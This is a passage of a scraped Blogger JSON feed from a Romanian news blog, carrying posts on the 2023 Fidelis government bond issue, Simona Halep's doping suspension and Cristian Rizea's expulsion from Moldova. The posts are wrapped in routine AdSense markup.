src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110007235916346025606_1768745972320&_=1768745972325
body_size: 6397
content:
// API callback
jQuery1110007235916346025606_1768745972320({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr 